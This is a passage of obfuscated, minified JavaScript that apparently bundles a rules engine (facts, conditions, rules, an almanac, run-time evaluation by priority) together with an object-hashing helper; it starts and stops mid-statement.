q3b,Z7;this[G9o]=A6;q3b={};q3b[I8L.r8S(702)]=!0;Z7=q3b;if((void 0 === Y4 && (Y4=Z7),y8y != typeof T3?(this[q3E]=T3,this[f44]=this[O9S][V9q]):(this[D_m]=T3,this[f44]=this[O9S][R4c]),!this[G9o]))throw new o$wXV(I8L.r8S(944));return (this[L9y]=J5xjoI(Y4[L9y] || 1,10),this[t$5]=K0Z$A[o_R]({},Z7,Y4),this[Z1x]=this[I8L.j5T(448)],this);}[I8L.j5T(111)]() {return this[f44] === this[O9S][V9q];}[I8L.r8S(57)]() {return this[f44] === this[O9S][R4c];}[I8L.j5T(873)](K$,j9) {var A_;A_=W5[z36][g$i]();if(K0Z$A[J1B][m5q][U$Z](this,q3E))return this[q3E];return this[D_m](K$,j9,A_);}static [I8L.r8S(498)](Q2) {return (0,B5[z36])(Q2);}[I8L.r8S(448)](N5,b7) {var P2F;P2F={};P2F[E3i]=b7;P2F[G9o]=N5;return P2F;}[I8L.j5T(758)](a2) {var g0;if(!0 === this[t$5][I8L.j5T(702)]){g0=this[Z1x](this[G9o],a2);return x0[I8L.j5T(498)](g0);}}};(F7[V9q]=V9q,F7[R4c]=R4c);V_[z36]=F7;},I4=>{I4[E6X]=function(T0){return !!T0 && A1Q == typeof T0;};},(I8,n8)=>{"use strict";var B2v=I8L.j5T(641);(K0Z$A[P1B](n8,P84,(()=>{var S9w;S9w={};S9w[q3E]=!0;return S9w;})()),n8[z36]=void 0);n8[z36]=class{constructor(J0,a0,o2) {if((this[S6m]=c$7ec(J0),!J0))throw new o$wXV(I8L.j5T(34));if(y8y != typeof a0)throw new o$wXV(I8L.j5T(353));(this[I8L.r8S(1015)]=a0,this[B2v]=o2,this[B2v] || (this[B2v]=()=>!0));}[I8L.r8S(266)](h$,e6,P8) {return this[B2v](h$) && this[I8L.r8S(1015)](h$,e6,P8);}};},function(k6,l7){!(function(f3){"use strict";function i3(A0){return A0[I8L.r8S(755)];}var v7v=I8L.r8S(306);function a5(c3,p3){var g8,o$;(g8=z7E == typeof p3?p3:c3[A3D],o$=S4(c3,g8));return (o$[I8L.r8S(984)]=g8,o$[I8L.j5T(755)]=c3,o$);}var b4;function O5(O2){return O2 === b4;}function S4(k2,x1){function R_(S1){return function(){var O8h,b2,l0,v2,d_,f6,n2,I$;O8h=[A3D];(l0=S1[A3D],v2=arguments,d_=v2[A3D],f6=[],n2=0,I$=x1);if(l0)for(var L2=-1;++L2 < l0;)(f6[L2]=b2=S1[L2] === b4 && n2 < d_?v2[n2++]:S1[L2],b2 !== b4 && --I$);if(n2 < d_)for(;n2 < d_;)(f6[f6[O8h[0]]]=b2=v2[n2],b2 !== b4 && n2 < x1 && --I$,++n2);return I$ > 0?R_(f6):k2[h4P](this,f6);};}return R_([]);}b4=y8y == typeof V2c1b?V2c1b(I8L.j5T(1039)):60881;(a5[I8L.r8S(846)]=b4,a5[v7v]=O5,a5[I8L.j5T(1000)]=i3,f3[I8L.j5T(846)]=b4,f3[Y8r]=a5,f3[z36]=a5,f3[v7v]=O5,f3[I8L.r8S(1000)]=i3,K0Z$A[P1B](f3,P84,(function(){var Y7d;Y7d={};Y7d[q3E]=!0;return Y7d;})[h4P](this,arguments)));})(l7);},(k9,E4,Q3)=>{"use strict";function m5(b8){return b8 && b8[P84]?b8:(function(){var o5g;o5g={};o5g[z36]=b8;return o5g;})[h4P](this,arguments);}var i2g=I8L.j5T(848);var S0,X7,e4,a7;(K0Z$A[P1B](E4,P84,(()=>{var Q7i;Q7i={};Q7i[q3E]=!0;return Q7i;})()),E4[z36]=void 0);(S0=m5(Q3(12)),X7=m5(Q3(13)),e4=m5(Q3(0)),a7=m5(Q3(1)));E4[z36]=class{constructor(j4) {var P1,y0,B$,D8,g6;(v50 == typeof j4 && (j4=Q9EJi1[H92](j4)),j4 && j4[D6h] && this[I8L.r8S(907)](j4[D6h]),j4 && (j4[S6m] || 0 === j4[S6m]) && this[I8L.j5T(1)](j4[S6m]));P1=j4 && j4[Y$r] || !1;this[I8L.j5T(499)](P1);(y0=j4 && j4[W5v] || !1,B$=j4 && j4[i2g] || ({}));this[I8L.j5T(184)](y0,B$);D8=j4 && j4[L9y] || 1;this[I8L.j5T(466)](D8);g6=j4 && j4[g7e] || (()=>{var O6$;O6$={};O6$[f44]=I83;return O6$;})();this[I8L.j5T(381)](g6);}[I8L.j5T(466)](p7) {if((p7=J5xjoI(p7,10)) <= 0)throw new o$wXV(I8L.j5T(635));return (this[L9y]=p7,this);}[I8L.j5T(1)](H4) {if(!H4 && 0 !== H4)throw new o$wXV(I8L.r8S(485));return (this[S6m]=H4,this);}[I8L.r8S(907)](N7) {if(!K0Z$A[J1B][m5q][U$Z](N7,N7E) && !K0Z$A[J1B][m5q][U$Z](N7,s8r))throw new o$wXV(I8L.j5T(267));return (this[D6h]=new S0[z36](N7),this);}[I8L.j5T(381)](V9) {if(!V9)throw new o$wXV(I8L.j5T(135));if(!K0Z$A[J1B][m5q][U$Z](V9,f44))throw new o$wXV(I8L.r8S(929));return (this[g7e]=(function(){var Z0R;Z0R={};Z0R[f44]=V9[f44];return Z0R;})[h4P](this,arguments),V9[E3i] && (this[g7e][E3i]=V9[E3i]),this);}[I8L.r8S(1043)](v8) {return (this[I8L.j5T(936)]=v8,this);}[I8L.j5T(499)]() {var n6;n6=arguments[A3D] > 0 && void 0 !== arguments[0] && arguments[0];return (this[Y$r]=n6,this);}[I8L.r8S(184)]() {var Q6,Y$;(Q6=arguments[A3D] > 0 && void 0 !== arguments[0] && arguments[0],Y$=arguments[A3D] > 1 && void 0 !== arguments[1]?arguments[1]:{});return (this[W5v]=Q6,this[i2g]=Y$,this);}[I8L.r8S(35)]() {var P0,W9V,L7;P0=!(arguments[A3D] > 0 && void 0 !== arguments[0]) || arguments[0];W9V={};W9V[D6h]=this[D6h][g8e](!1);W9V[L9y]=this[L9y];W9V[g7e]=this[g7e];W9V[S6m]=this[S6m];L7=W9V;return P0?Q9EJi1[q4P](L7):L7;}[I8L.r8S(120)](Z1) {var D1;D1=Z1[C8X]((W$,U6)=>{var g$,c6;g$=U6[L9y];if(!g$){c6=this[I8L.j5T(936)][I8L.r8S(554)](U6[r20]);g$=c6 && c6[L9y] || 1;}return (W$[g$] || (W$[g$]=[]),W$[g$][R06](U6),W$);},{});return K0Z$A[c4P](D1)[R6u]((D3,t6)=>D8PwvM(D3) > D8PwvM(t6)?-1:1)[W4Q](s5=>D1[s5]);}[I8L.r8S(266)](y3) {var B2,q_,u$,Y0,l$,l5,r5;B2=e4[z36][g$i]();B2[M8k](a7[z36][U2m]);(q_=new X7[z36](this[g7e],this[L9y],this[S6m]),u$=o3=>{var L1,v7,a4,m1,N0;if(o3[I2F]()){L1=o3[o3[W2$]];v7=N7E === o3[W2$]?l5(L1):l$(L1);a4=!0 === v7;return (o3[Z_n]=a4,a4);}{(m1=o3[Q26](y3,this[I8L.j5T(936)][n9f]),N0=m1[Z_n]);return (o3[S7d]=m1[t0y],o3[Z_n]=N0,N0);}},Y0=(d4,s3)=>{var A3;s3N_9h[a88](d4) || (d4=[d4]);A3=d4[W4Q](N6=>u$(N6));return s3[U$Z](A3,y7=>!0 === y7);},l$=J5=>{var T4;T4=s3N_9h[J1B][I8L.r8S(672)];return Y0(J5,T4);},l5=I7=>{var m8;m8=s3N_9h[J1B][I8L.r8S(765)];return Y0(I7,m8);},r5=(y$,H6)=>(q_[I8L.r8S(335)](y$),H6 && q_[I8L.j5T(300)](H6),q_));if(this[D6h][s8r]){return r5(l$(this[D6h][s8r]),B2[s2g](a7[z36][U2m]));}return r5(l5(this[D6h][N7E]),B2[s2g](a7[z36][U2m]));}};},,(V6,E3,s8)=>{"use strict";V6[E6X]=s8(9);},(y5,j1,g5)=>{"use strict";var J2,u7,J1,E5;function r8(i$){return i$ && i$[P84]?i$:(function(){var a5k;a5k={};a5k[z36]=i$;return a5k;})[h4P](this,arguments);}K0Z$A[P1B](j1,I8L.r8S(133),(()=>{var N_3;N_3={};N_3[N4t]=!0;N_3[s2g]=function(){return J2[z36];};return N_3;})());(J2=r8(g5(10)),u7=r8(g5(2)),J1=r8(g5(6)),E5=r8(g5(4)));},(s6,C5,Y3)=>{"use strict";var a4Q=I8L.j5T(247);var Q$d=I8L.r8S(25);var f7J=I8L.r8S(22);var z72=I8L.r8S(454);function c7(P5){return P5 && P5[P84]?P5:(function(){var d12;d12={};d12[z36]=P5;return d12;})[h4P](this,arguments);}var E74=I8L.r8S(361);var K_,r_,o5,R0,X4,M6,O9,z_,B6,O4,y1;(K0Z$A[P1B](C5,P84,(()=>{var r8E;r8E={};r8E[q3E]=!0;return r8E;})()),C5[z36]=C5[E74]=C5[I8L.r8S(130)]=C5[a4Q]=void 0);(K_=c7(Y3(2)),r_=c7(Y3(6)),o5=c7(Y3(4)),R0=c7(Y3(14)),X4=Y3(17),M6=c7(Y3(18)),O9=c7(Y3(0)),z_=c7(Y3(1)));(B6=C5[I8L.r8S(130)]=I8L.r8S(130),O4=C5[E74]=E74,y1=C5[a4Q]=a4Q);C5[z36]=class{constructor() {var I1,u6;(I1=arguments[A3D] > 0 && void 0 !== arguments[0]?arguments[0]:[],u6=arguments[A3D] > 1 && void 0 !== arguments[1]?arguments[1]:{});(this[p79]=[],this[M$k]=u6[M$k] || !1,this[n9f]=new Z1Dg_b(),this[z72]=new Z1Dg_b(),this[l4l]=B6,I1[O85](O7=>this[I8L.j5T(241)](O7)),M6[z36][O85](W6=>this[I8L.r8S(603)](W6)));}[I8L.r8S(241)](Y2) {var Z6;if(!Y2)throw new o$wXV(I8L.j5T(993));if(!K0Z$A[J1B][m5q][U$Z](Y2,D6h))throw new o$wXV(I8L.j5T(259));if(!K0Z$A[J1B][m5q][U$Z](Y2,g7e))throw new o$wXV(I8L.j5T(312));return (Z6=Y2 instanceof r_[z36]?Y2:new r_[z36](Y2),Z6[I8L.r8S(1043)](this),this[p79][R06](Z6),this[f7J]=null,this);}[I8L.r8S(387)](G4) {var q4;if(G4 instanceof r_[z36] == !1)throw new o$wXV(I8L.r8S(730));q4=this[p79][O6_](G4);return -1 !== q4 && (this[f7J]=null,E9lfxX(this[p79][I8L.j5T(119)](q4,1)[A3D]));}[I8L.r8S(603)](M_,T1) {var e9;(e9=M_ instanceof o5[z36]?M_:new o5[z36](M_,T1),this[n9f][q3$](e9[S6m],e9));}[I8L.r8S(896)](O_) {var V7;return (V7=O_ instanceof o5[z36]?O_[S6m]:O_,this[n9f][I8L.j5T(44)](V7));}[I8L.r8S(455)](C1,g9,C$) {var r7,s_;s_=C1;return (C1 instanceof K_[z36]?(s_=C1[G9o],r7=C1):r7=new K_[z36](C1,g9,C$),this[z72][q3$](s_,r7),this);}[I8L.j5T(121)](t0) {var h4;return (h4=t0 instanceof K_[z36]?t0[G9o]:t0,this[z72][I8L.j5T(44)](h4));}[I8L.r8S(1061)]() {var v5;if(!this[f7J]){v5=this[p79][C8X]((E2,P4)=>{var Q7;Q7=P4[L9y];return (E2[Q7] || (E2[Q7]=[]),E2[Q7][R06](P4),E2);},{});this[f7J]=K0Z$A[c4P](v5)[R6u]((h_,W7)=>D8PwvM(h_) > D8PwvM(W7)?-1:1)[W4Q](w2=>v5[w2]);}return this[f7J];}[I8L.r8S(740)]() {return (this[l4l]=y1,this);}[I8L.j5T(554)](Z2) {return this[z72][s2g](Z2);}[I8L.r8S(15)](G9,M5) {var T1q,q6,E_,L4,s1,d$,e8W;T1q=[A3D,l4l,Q26,R06,Z_n,Y8e,h4P,Y$r,W5v,g7e,E3i,G9o,z36,Z6p];q6=[];E_=!1;for(var B0=0;B0 < G9[T1q[0]];B0++){L4=G9[B0];if(this[T1q[1]] !== O4)continue;s1=L4[T1q[2]](M5);if((q6[T1q[3]](s1),s1[T1q[4]] && (M5[T1q[5]](c0D,(function(){var d5z;d5z={};d5z[g7e]=L4[g7e];return d5z;})[T1q[6]](this,arguments)),L4[T1q[7]]))){E_=!0;break;}if(L4[T1q[8]] && L4[T1q[9]] && L4[T1q[9]][T1q[10]] && L4[T1q[9]][T1q[10]][T1q[11]]){d$=new K_[T1q[12]](L4[T1q[9]][T1q[10]][T1q[11]],s1[T1q[4]]);M5[T1q[13]](d$);}}e8W={};e8W[Q$d]=q6;e8W[Y$r]=E_;return e8W;}[I8L.j5T(1102)]() {var t4i,F9,H0,J4,o8,l_,h17;t4i=[A3D,I8L.r8S(15),Y$r,Q$d,a9f];F9=arguments[A3D] > 0 && void 0 !== arguments[0]?arguments[0]:{};(O9[z36][g$i]()[M8k](z_[z36][U2m]),F9[c0D]=new K_[z36](c0D,(0,X4[a9g])(),(function(){var b$W;b$W={};b$W[I8L.r8S(702)]=!1;return b$W;})[h4P](this,arguments)),this[l4l]=O4);(H0=new R0[z36](this[z72],F9,(function(){var f3T;f3T={};f3T[M$k]=this[M$k];return f3T;})[h4P](this,arguments)),J4=this[I8L.j5T(1061)]());for(var l9=0;l9 < J4[t4i[0]];l9++){l_=J4[l9];if((o8=this[t4i[1]](l_,H0) || [],o8[t4i[2]] && o8[t4i[3]] && o8[t4i[3]][t4i[4]](n0=>{var {result:d2}=n0;return !0 === d2;})[t4i[0]]))break;}this[l4l]=y1;h17={};h17[F8k]=H0[Y8e](c0D);h17[Y3q]=o8 && o8[Q$d][a9f](D7=>{var {result:W4, metadata:l1}=D7;return !0 === W4 && void 0 !== l1;})[W4Q](L$=>{var {metadata:q0}=L$;return q0;});h17[I8L.r8S(910)]=H0;return h17;}};},(y9,f8,z7)=>{"use strict";function H1(){return I8L.r8S(734);}function z2(k5){return (function(m3){var t6e;t6e=[A3D,u5K];for(var I9,C_=m3[t6e[0]],d3=5381,x4=52711;C_--;)(d3=33 * d3 ^ (I9=m3[t6e[1]](C_)),x4=33 * x4 ^ I9);return 4096 * (d3 >>> 0) + (x4 >>> 0);})(t8(k5));}var c9,O8,V8,j_,x8,q3,e2,b3,h9,q9,v4,M2,X9,n$,x$,B3,P9,s9,D2,s7,A4,Y_;function o9(a9){var n3u;n3u=[A3D];for(var N_,Z$=W2(s7(a9),f4),j5={},k1=0;k1 < Z$[n3u[0]];++k1)j5[N_=Z$[k1]]=a9[N_];return j5;}(z7[I8L.r8S(437)](f8),z7[I8L.j5T(434)](f8,(()=>{var m1G;m1G={};m1G[z36]=()=>Y_;m1G[f3e]=()=>z2;return m1G;})()));(x8=z7(5),q3=Q3p != typeof P47upF && y8y == typeof P47upF[n7D],e2=y8y == typeof P10qaw,b3=/\x5b\x6f\x62\152\u0065\u0063\164\040(\110\x54\115\114([^\r\n\u2028\u2029]{0,})\u0045\u006c\u0065\x6d\145\156\x74)\u005d/,h9=/\u005b\x6f\142\x6a\u0065\x63\164\x20(\x53\126\u0047([^\n\r\u2029\u2028]{0,})\x45\x6c\145\155\u0065\156\u0074)\u005d/,q9=[I8L.j5T(877),I8L.r8S(279),I8L.r8S(624),I8L.r8S(598),I8L.j5T(853),I8L.j5T(678),I8L.r8S(916),l8X,I8L.r8S(408),I8L.r8S(167),I8L.r8S(754),I8L.j5T(579),I8L.j5T(224),I8L.r8S(150),I8L.r8S(478),I8L.r8S(223),I8L.j5T(23),I8L.r8S(397),I8L.j5T(636),I8L.j5T(70),I8L.j5T(670),I8L.j5T(257),I8L.r8S(104),I8L.r8S(343),I8L.r8S(747),I8L.r8S(947),I8L.j5T(777),I8L.r8S(422),I8L.r8S(908),I8L.r8S(46),I8L.j5T(290),I8L.j5T(876),I8L.j5T(547),I8L.r8S(78),I8L.r8S(97)][C8X](function(X2,r2){return (X2[I8L.j5T(261) + r2 + I8L.j5T(116)]=r2,X2);},{}),v4=K0Z$A[c4P](q9)[C8X](function(K8,T5){return (K8[q9[T5][g$H]()]=T5,K8);},{}),M2=(()=>{var o0g;o0g={};o0g[I8L.r8S(581)]=!0;o0g[I8L.r8S(811)]=!0;return o0g;})(),X9=(()=>{var p$C;p$C={};p$C[K8j]=!0;p$C[y8y]=!0;p$C[z7E]=!0;p$C[v50]=!0;p$C[Q3p]=!0;return p$C;})(),n$=((c9={})[v4[I8L.r8S(180)]]=!0,c9[v4[I8L.j5T(664)]]=!0,c9),x$=((O8={})[v4[I8L.j5T(102)]]=!0,O8[v4[I8L.j5T(821)]]=!0,O8),B3=((V8={})[v4[I8L.j5T(955)]]=!0,V8[v4[I8L.j5T(582)]]=!0,V8[v4[I8L.r8S(863)]]=!0,V8[v4[I8L.j5T(3)]]=!0,V8[v4[I8L.j5T(865)]]=!0,V8[v4[I8L.r8S(608)]]=!0,V8[v4[I8L.r8S(739)]]=!0,V8[v4[I8L.r8S(1068)]]=!0,V8[v4[I8L.j5T(517)]]=!0,V8),P9=((j_={})[v4[I8L.r8S(53)]]=!0,j_[v4[I8L.j5T(912)]]=!0,j_[v4[I8L.r8S(446)]]=!0,j_[v4[I8L.j5T(131)]]=!0,j_),s9=/^[\u3000\f\ufeff\t\u202f\u2029\u205f\u1680-\u2000\u200a\u00a0\v \n\u2028\r]{0,}\u0066\165\x6e\u0063\u0074\151\u006f\x6e[\t\v\u200a\r\ufeff\u202f\u2029\u2028\f\u00a0\n\u205f\u3000 \u1680-\u2000]{0,}([^\050]{0,})/i,D2=K0Z$A[J1B][t4S],s7=K0Z$A[c4P]);A4=q3?o_:e2?Q4:H1;function R7(S8,u0){var s71;s71=[A3D];for(var z0=0;z0 < S8[s71[0]];++z0)if(S8[z0] === u0)return z0 + 1;return 0;}(z2[I8L.j5T(925)]=(0,x8[Y8r])(function(O6,z9){return z2(O6) === z2(z9);}),z2[I8L.j5T(925)][N7E]=(0,x8[Y8r])(function(U4){var I$e;I$e=[I8L.j5T(925),A3D];for(var u9=z2[I$e[0]](U4),T6=1;T6 < arguments[I$e[1]];++T6)if(!u9(arguments[T6]))return !1;return !0;},2),z2[I8L.r8S(925)][s8r]=(0,x8[Y8r])(function(V$){var J45;J45=[I8L.j5T(925),A3D];for(var e3=z2[J45[0]](V$),t3=1;t3 < arguments[J45[1]];t3++)if(e3(arguments[t3]))return !0;return !1;},2),z2[I8L.r8S(925)][I8L.j5T(644)]=(0,x8[Y8r])(function(C9,v1){return z2(C9) !== z2(v1);}));function Q4(h8){return c$7ec[b48][h4P](null,new P10qaw(h8));}function t8(Y5,V4,q2){var C0;if(!Y5 || A1Q != typeof Y5)return o4(Y5,V4,q2);C0=D2[U$Z](Y5);return C0 === v4[I8L.r8S(295)] || C0 === v4[I8L.r8S(102)]?o4(Y5,V4,q2,C0):Q9EJi1[q4P](Y5,(function(A7,g3){return (void 0 === A7 && (A7=[]),void 0 === g3 && (g3=[]),function(O0,l2){var Y6,p0;if(A1Q == typeof l2)if(A7[A3D]){Y6=R7(A7,this);(0 === Y6?A7[R06](this):(A7[I8L.j5T(119)](Y6),g3[I8L.r8S(119)](Y6)),g3[R06](O0));p0=R7(A7,l2);if(0 !== p0)return I8L.j5T(418) + (g3[G09](0,p0)[d$b](I8L.r8S(610)) || I8L.j5T(610)) + I8L.j5T(116);A7[R06](l2);}else (A7[0]=l2,g3[0]=O0);return O0 && this[O0] instanceof S5bvW1?o4(this[O0],A7,g3,v4[I8L.r8S(295)]):o4(l2,A7,g3);});})(V4,q2));}function o_(c4){return P47upF[n7D](c4)[t4S](I8L.r8S(204));}Y_=z2;function o4(u5,G6,q$,U7){var I0,Y7,f2;if(void 0 === U7){I0=typeof u5;if(v50 === I0 || X9[I0])return I0 + I8L.r8S(1081) + u5;if(null === u5)return I8L.r8S(305) + u5;}f2=U7 || D2[U$Z](u5);return n$[f2]?u5:f2 === v4[I8L.r8S(649)]?o9(u5):x$[f2]?q9[f2] + I8L.r8S(1081) + u5[t4S]():M2[f2]?F5(u5,G6,q$):f2 === v4[I8L.r8S(295)]?q9[f2] + I8L.r8S(1081) + u5[I8L.r8S(803)]():f2 === v4[I8L.j5T(1041)]?q9[f2] + I8L.j5T(1081) + u5[i2H]:f2 === v4[I8L.r8S(657)]?(function(){var u8H=I8L.r8S(751);var s0P=I8L.j5T(390);var L3P=I8L.r8S(18);var j9l;j9l={};j9l[I8L.j5T(251)]=(Y7=u5)[I8L.j5T(251)];j9l[L3P]=Y7[L3P];j9l[I8L.r8S(530)]=Y7[I8L.j5T(530)];j9l[I8L.r8S(450)]=Y7[I8L.r8S(450)];j9l[s0P]=Y7[s0P];j9l[u8H]=Y7[u8H];j9l[I8L.j5T(358)]=Y7[I8L.j5T(358)];j9l[I8L.r8S(627)]=Y7[I8L.j5T(627)];j9l[I8L.r8S(576)]=Y7[I8L.j5T(576)];j9l[K_8]=Y7[K_8];j9l[f44]=Y7[f44];return j9l;})[h4P](this,arguments):P9[f2]?q9[f2] + I8L.r8S(959):b3[R4F](f2) || h9[R4F](f2)?f2[G09](8,-1) + I8L.r8S(1081) + u5[Q_2]:f2 === v4[I8L.r8S(883)]?q9[f2] + I8L.r8S(1081) + (function(v9){var B7I;B7I=[I8L.r8S(444),A3D,Q_2];for(var Q8=v9[B7I[0]],q7=I8L.r8S(734),C8=0;C8 < Q8[B7I[1]];++C8)q7+=Q8[C8][B7I[2]];return q7;})(u5):B3[f2]?q9[f2] + I8L.r8S(1081) + u5[d$b](I8L.j5T(653)):f2 === v4[I8L.r8S(289)]?q9[f2] + I8L.r8S(1081) + A4(u5):f2 === v4[I8L.j5T(760)]?q9[f2] + I8L.j5T(1081) + A4(u5[I8L.r8S(854)]):u5;}function f4(y6,c8){return y6 > c8;}function N1(R6,R9){return R6[0] > R9[0];}function W2(K2,Q1){var E6e;E6e=[A3D];for(var Z4,w1,z6=0;z6 < K2[E6e[0]];++z6){for((w1=K2[z6],Z4=z6 - 1);~Z4 && Q1(K2[Z4],w1);--Z4)K2[Z4 + 1]=K2[Z4];K2[Z4 + 1]=w1;}return K2;}function F5(x6,U1,T2){var i7i,z$,j6;i7i=[S6m,O9S,p$$,t4S,A3D];(z$=y8y == typeof x6[s2g],j6=[]);z$?(x6[O85](function(g7,k3){j6[R06]([t8(k3,U1,T2),t8(g7,U1,T2)]);}),W2(j6,N1)):(x6[O85](function(u4){j6[R06](t8(u4,U1,T2));}),W2(j6,f4));for(var V5,t1,c2=((V5=x6[i7i[1]])[i7i[0]] || (V5[i7i[3]]()[i7i[2]](s9) || [])[1] || I8L.j5T(286)) + I8L.r8S(625),h7=0,K5=j6[i7i[4]];h7 < K5;++h7)(t1=j6[h7],c2+=(h7?I8L.r8S(653):I8L.r8S(734)) + (z$?I8L.r8S(430) + t1[0] + I8L.j5T(653) + t1[1] + I8L.j5T(116):t1));return c2 + I8L.r8S(116);}},(i5,t_,E1)=>{"use strict";var A4b=I8L.j5T(594);var L3,a8,i9,K6;function E8(A1){return A1 && A1[P84]?A1:(function(){var k6j;k6j={};k6j[z36]=A1;return k6j;})[h4P](this,arguments);}(K0Z$A[P1B](t_,P84,(()=>{var u3y;u3y={};u3y[q3E]=!0;return u3y;})()),t_[z36]=void 0);(L3=E8(E1(3)),a8=E8(E1(0)),i9=E8(E1(1)));K6=class T9{constructor(x3) {var U5,w3;if(!x3)throw new o$wXV(I8L.r8S(698));U5=T9[A4b](x3);if((K0Z$A[o_R](this,x3),U5)){w3=x3[U5];if(!s3N_9h[a88](w3))throw new o$wXV(I8L.j5T(49)[z$D](U5,I8L.j5T(299)));(this[W2$]=U5,this[L9y]=J5xjoI(x3[L9y],10) || 1,this[U5]=w3[W4Q](f9=>new T9(f9)));}else {if(!K0Z$A[J1B][m5q][U$Z](x3,r20))throw new o$wXV(I8L.r8S(768));if(!K0Z$A[J1B][m5q][U$Z](x3,W2$))throw new o$wXV(I8L.r8S(1098));if(!K0Z$A[J1B][m5q][U$Z](x3,q3E))throw new o$wXV(I8L.j5T(58));K0Z$A[J1B][m5q][U$Z](x3,L9y) && (x3[L9y]=J5xjoI(x3[L9y],10));}}[I8L.j5T(35)]() {var a1,p9,J_;a1=!(arguments[A3D] > 0 && void 0 !== arguments[0]) || arguments[0];p9={};this[L9y] && (p9[L9y]=this[L9y]);J_=T9[A4b](this);return (J_?p9[J_]=this[J_][W4Q](G5=>G5[g8e](a1)):(p9[W2$]=this[W2$],p9[q3E]=this[q3E],p9[r20]=this[r20],void 0 !== this[S7d] && (p9[S7d]=this[S7d]),void 0 !== this[Z_n] && (p9[Z_n]=this[Z_n]),this[E3i] && (p9[E3i]=this[E3i]),this[k21] && (p9[k21]=this[k21])),a1?Q9EJi1[q4P](p9):p9);}[I8L.j5T(538)](v6) {var p6;p6=this[q3E];return (0,L3[z36])(p6) && K0Z$A[J1B][m5q][U$Z](p6,r20)?v6[Y8e](p6[r20],p6[E3i],p6[k21]):p6;}[I8L.r8S(266)](H$,r6) {var D4,l8,b6,C3,Y6l;if(!H$)throw new o$wXV(I8L.j5T(496));if(!r6)throw new o$wXV(I8L.j5T(686));if(this[I2F]())throw new o$wXV(I8L.r8S(322));a8[z36][g$i]()[M8k](i9[z36][U2m]);D4=r6[s2g](this[W2$]);if(!D4)throw new o$wXV(I8L.r8S(791)[z$D](this[W2$]));(l8=this[I8L.j5T(538)](H$),b6=H$[Y8e](this[r20],this[E3i],this[k21]),C3=this[t$5] || ({}));Y6l={};Y6l[Z_n]=D4[Q26](b6,l8,C3);Y6l[t0y]=b6;Y6l[I8L.r8S(431)]=l8;Y6l[W2$]=this[W2$];return Y6l;}static [I8L.j5T(594)](x7) {return K0Z$A[J1B][m5q][U$Z](x7,s8r)?s8r:K0Z$A[J1B][m5q][U$Z](x7,N7E)?N7E:void 0;}[I8L.r8S(594)]() {return T9[A4b](this);}[I8L.r8S(597)]() {return void 0 !== T9[A4b](this);}};t_[z36]=K6;},(Z5,m$)=>{"use strict";(K0Z$A[P1B](m$,P84,(()=>{var h6T;h6T={};h6T[q3E]=!0;return h6T;})()),m$[z36]=void 0);m$[z36]=class{constructor(N$,U0,N4) {(this[g7e]=N$,this[L9y]=U0,this[S6m]=N4,this[Z_n]=null,this[L0H]=void 0);}[I8L.j5T(335)](a3) {this[Z_n]=a3;}[I8L.r8S(300)](l4) {this[L0H]=l4;}[I8L.r8S(35)]() {var r9,l_i,z5;r9=!(arguments[A3D] > 0 && void 0 !== arguments[0]) || arguments[0];l_i={};l_i[g7e]=this[g7e];l_i[L9y]=this[L9y];l_i[S6m]=this[S6m];l_i[Z_n]=this[Z_n];z5=l_i;return r9?Q9EJi1[q4P](z5):z5;}};},(l3,d7,m0)=>{"use strict";var v_R=I8L.j5T(570);var p0l=I8L.r8S(1059);var F20=I8L.j5T(428);var X6,D5,T7,K0;function T8(h6){return h6 && h6[P84]?h6:(function(){var n5C;n5C={};n5C[z36]=h6;return n5C;})[h4P](this,arguments);}(K0Z$A[P1B](d7,P84,(()=>{var z1V;z1V={};z1V[q3E]=!0;return z1V;})()),d7[z36]=void 0);(X6=T8(m0(2)),D5=m0(15),T7=T8(m0(3)),K0=T8(m0(16)));d7[z36]=class{constructor(G1) {var R0l,Y1,Z9,S9;R0l=[z36,Z6p];(Y1=arguments[A3D] > 1 && void 0 !== arguments[1]?arguments[1]:{},Z9=arguments[A3D] > 2 && void 0 !== arguments[2]?arguments[2]:{});(this[v_R]=new Z1Dg_b(G1),this[p0l]=new Z1Dg_b(),this[M$k]=E9lfxX(Z9[M$k]));for(var K4 in Y1){S9=void 0;(S9=Y1[K4] instanceof X6[R0l[0]]?Y1[K4]:new X6[R0l[0]](K4,Y1[K4]),this[R0l[1]](S9));}}[I8L.r8S(691)](F2) {return this[v_R][s2g](F2);}[I8L.r8S(792)](f_) {(this[v_R][q3$](f_[G9o],f_),this[F20](f_,{},f_[q3E]));}[I8L.r8S(428)](Q5,v$,J9) {var w0,s2;(w0=Q5[I8L.j5T(758)](v$),s2=J9);return (w0 && this[p0l][q3$](w0,s2),s2);}[I8L.j5T(965)](n9) {return void 0 !== this[I8L.r8S(691)](n9);}[I8L.j5T(207)](m_) {var R$,c_,e0,G3,K7,v_;(c_=arguments[A3D] > 1 && void 0 !== arguments[1]?arguments[1]:{},e0=arguments[A3D] > 2 && void 0 !== arguments[2]?arguments[2]:I8L.r8S(734));G3=this[I8L.j5T(691)](m_);if(void 0 === G3){if(this[M$k])return;throw new D5[F0b](I8L.r8S(246)[z$D](m_));}if(G3[I8L.j5T(111)]())R$=G3[I8L.r8S(873)](c_,this);else {(K7=G3[I8L.r8S(758)](c_),v_=K7 && this[p0l][s2g](K7));R$=v_ || this[F20](G3,c_,G3[I8L.r8S(873)](c_,this));}if(e0 && v50 == typeof e0){if((0,T7[z36])(R$)){return (0,K0[z36])(e0,R$);}return R$;}return R$;}};},(X3,h1)=>{"use strict";var P6;(K0Z$A[P1B](h1,P84,(()=>{var f4e;f4e={};f4e[q3E]=!0;return f4e;})()),h1[F0b]=void 0);P6=class C4 extends o$wXV{constructor() {(super(...arguments),this[I8L.r8S(1082)]=I8L.r8S(48),K0Z$A[I8L.j5T(90)](this,C4[J1B]));}};h1[F0b]=P6;},(d1,j$)=>{"use strict";var U2;(K0Z$A[P1B](j$,P84,(()=>{var R63;R63={};R63[q3E]=!0;return R63;})()),j$[z36]=void 0);U2=(J8,J6)=>{var B7;B7=J8[H0E]();return B7 && J6?U2(J8,J6[B7]):J6;};j$[z36]=(j2,K1)=>{var Q9;Q9=j2[E7u](j2[e9G](I8L.j5T(500))?2:0)[I6M](I8L.j5T(610));return s3N_9h[a88](Q9)?U2(Q9,K1):K1;};},(w4,N8)=>{"use strict";(K0Z$A[P1B](N8,P84,(()=>{var W7N;W7N={};W7N[q3E]=!0;return W7N;})()),N8[a9g]=void 0);N8[a9g]=function(){var A2;A2=[];return function(){var w$;w$=arguments[A3D] > 0 && void 0 !== arguments[0]?arguments[0]:{};return (w$[g7e] && A2[R06](w$[g7e]),A2);};};},(V0,k0,j8)=>{"use strict";var 